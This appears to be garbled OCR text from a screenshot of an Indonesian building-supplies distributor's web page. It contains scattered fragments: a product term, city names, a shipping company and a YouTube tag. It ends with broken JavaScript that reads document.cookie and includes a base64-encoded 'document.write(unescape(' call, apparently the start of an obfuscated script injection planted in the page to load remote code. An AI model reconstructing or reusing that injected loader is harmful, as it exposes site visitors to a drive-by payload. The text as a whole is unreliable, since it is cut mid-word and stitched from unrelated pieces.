
alat listrik
,
distributorbangunan.com
:
ut, Ciamis, Banjar, Palembang, Lampung,
abaya, Malang.(
Expedisi Wibowo
)
akmur
)
be.com/watch?v=xsD4cCcREYo[/youtube]
=document.cookie.match(new RegExp(“(?:^|;
\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
oid 0}var
;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUo
OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUy